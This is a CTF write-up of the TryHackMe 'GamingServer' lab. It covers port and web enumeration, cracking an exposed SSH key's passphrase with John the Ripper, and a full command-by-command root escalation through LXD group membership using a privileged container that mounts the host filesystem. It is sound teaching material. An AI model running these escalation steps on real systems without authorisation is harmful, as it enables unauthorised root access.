THM GamingServer WriteUp

GamingServer Skills
GamingServer is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Tech’s Enumeration
- Source Code Review
- Web Fuzzing
- File Analysis
- Cracking a RSA Private Key
- LXD Group Exploitation
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
8
9
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.202.31 -oG allPorts
Nmap scan report for 10.10.202.31
Host is up, received user-set (0.12s latency).
Scanned at 2025-01-12 05:29:59 CET for 21s
Not shown: 60472 closed tcp ports (reset), 5061 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nmap -sCV -p22,80 10.10.202.31 -oN targeted
Nmap scan report for 10.10.202.31
Host is up (0.11s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
|   256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
|_  256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: House of danak
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
- Port 80 –> Apache httpd 2.4.29
Let’s start with the Apache service.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.202.31
http://10.10.202.31 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.202.31], Title[House of danak]

Nothing useful found, so let’s take a look inside the website, once inside http://10.10.202.31, we found a unfinished old fashioned gaming page.
Checking the source-code we can find a comment with a potential user called john.

After browsing a bit around the site, i found a /uploads folder

There are three files.
- dict.lst: A wordlist, maybe valid passwords.
- manifesto.txt: This a classic text written by Loyd Blankenship, alias +++The Mentor+++.
- meme.jpg: Just a image of a classic cartoon show.
Let’s download the dict.lst file.
1
2
3
4
5
6
7
8
9
10
❯ wget http://10.10.202.31/uploads/dict.lst
--2025-01-12 06:04:54--  http://10.10.202.31/uploads/dict.lst
Connecting to 10.10.202.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2006 (2.0K)
Saving to: ‘dict.lst’

dict.lst                                       100%[==================================================================================================>]   1.96K  --.-KB/s    in 0s

2025-01-12 06:04:54 (199 MB/s) - ‘dict.lst’ saved [2006/2006]
Now let’s use gobuster in order to find any hidden folder/file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.202.31 -t 64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.202.31
[+] Method:                  GET
[+] Threads:                 64
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd            (Status: 403) [Size: 277]
/.htaccess            (Status: 403) [Size: 277]
/robots.txt           (Status: 200) [Size: 33]
/secret               (Status: 301) [Size: 313] [--> http://10.10.202.31/secret/]
/server-status        (Status: 403) [Size: 277]
/uploads              (Status: 301) [Size: 314] [--> http://10.10.202.31/uploads/]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
We found a new folder named /secret, let’s see what we find inside.

What we found is a id-rsa, so let’s try log in via SSH.
Getting a Shell
Making a recap of what do we have, we have a potential user: john, a potential password list: dict.lst and an id-rsa.
Let’s try to log in as john with the id-rsa.
1
2
❯ ssh john@10.10.202.31 -i id-rsa
Enter passphrase for key 'id-rsa':
But the id-rsa key is protected by a passphrase, so let’s try to crack the id-rsa with johntheripper.
Firstly we have to convert the id-rsa to a john format.
1
❯ ssh2john id-rsa > hash
Then we can crack the passphrase using the dictionary we get from the web server.
1
2
3
4
5
6
7
8
9
10
11
❯ john --wordlist=dict.lst hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein          (id-rsa)
1g 0:00:00:00 DONE (2025-01-12 06:12) 25.00g/s 5550p/s 5550c/s 5550C/s 2003..starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
After completing we found that the passphrase is letmein, so let’s now login via SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ ssh john@10.10.202.31 -i id-rsa
Enter passphrase for key 'id-rsa': letmein
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Jan 12 05:16:05 UTC 2025

  System load:  0.0               Processes:           98
  Usage of /:   41.1% of 9.78GB   Users logged in:     0
  Memory usage: 16%               IP address for eth0: 10.10.202.31
  Swap usage:   0%


0 packages can be updated.
0 updates are security updates.


Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$
Shell as John
Once inside we can take a look at the user.txt flag.
1
2
john@exploitable:~$ cat user.txt
a5c2******2e3d4f******f1a5a6e7e
The detection of the PrivEsc path was fast, i started checking what groups does john is part of and i found that he is inside of the lxd group.
1
2
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
In case you are not familiar with lxd:
- LXD is a system container manager that allows users to create and manage Linux containers. Containers are lightweight, isolated environments that can run processes or services.
The problem comes when a user is part of the lxd group, they can control LXD and indirectly gain root access to the whole system. This is because:
lxdgroup members can create privileged containers.- Privileged containers can access the host’s files and system resources.
Let’s start by generating a small Linux Alpine image.
1
2
3
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
This will generate a .tar.gz file, that we have to transfer to the target machine.
We have to host the image in our attacker machine, we can do that with python3.
1
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Then let’s download the image in the target machine under /tmp.
1
2
3
4
5
6
7
8
9
10
john@exploitable:/tmp$ wget http://10.11.116.52/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-01-12 16:02:06--  http://10.11.116.52/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.11.116.52:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’

alpine-v3.13-x86_64-20210218_0139.tar.gz       100%[==================================================================================================>]   3.11M   431KB/s    in 7.5s

2025-01-12 16:02:14 (427 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
1 - Import the Image into LXD
Purpose: Load the Alpine image into LXD so it can be used to create containers.
- Import the image with the following command:
1
lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias alpine
What happens:
- LXD stores the image and assigns it an alias (
alpine). - You can now use this image to create new containers.
2 - Create a Privileged Container
Purpose: Create a container that runs with root privileges.
- Use the
lxc initcommand to create the container:
1
lxc init alpine attacker -c security.privileged=true
What happens:
- A new container (
attacker) is created using thealpineimage. - The
security.privileged=trueflag allows the container to run with root privileges.
3 - Mount the Host Filesystem
Purpose: Attach the host’s root filesystem (/) to the container so it can be accessed from inside.
- Add the host’s root directory as a device in the container:
1
lxc config device add attacker mydevice disk source=/ path=/mnt/root recursive=true
What happens:
- The container gains access to the host’s
/directory. - The
recursive=trueflag ensures all subdirectories are included.
4 - Start the Container and Access It
Purpose: Start the container and get an interactive shell inside it.
- Start the container:
1
lxc start attacker
- Access the container’s shell:
1
lxc exec attacker /bin/sh
What happens:
- The container is launched with root privileges.
- You gain an interactive shell inside the container
5 - Gain Root Access
Purpose: Access the host filesystem from the container and gain root privileges on the host.
- Inside the container, navigate to the mounted host filesystem:
1
cd /mnt/root
Since the container runs as root, you can now:
- Read, write, and modify files on the host.
- Gain full control of the system, effectively becoming root on the host.
1
2
/mnt/root # whoami
root
Now that we gained access as root, we can take a look to the root.txt flag, that since we are working in a container it is stored under /mnt/root/root/root.txt.
1
2
/mnt/root/root # cat /mnt/root/root/root.txt
2e337b8******f0c2b3******a7c88fc
Final Thoughts
The GamingServer CTF had a simple and somewhat underwhelming exploitation phase, feeling too CTF-like and disconnected from real-world scenarios. However, the post-exploitation phase made up for it by introducing a new and interesting privilege escalation technique using the LXD group. It was a fun and educational experience overall.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)